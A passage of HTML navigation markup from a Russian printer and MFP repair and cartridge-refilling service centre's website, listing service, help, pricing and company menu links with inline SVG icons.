															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4 active has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  active">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
					<div class="inner-table-block nopadding small-block cabinet">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->					</div>
			</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
					<div class="pull-right">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->					</div>
			</div>
			</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/partners/" title="Партнеры">
										<span>Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
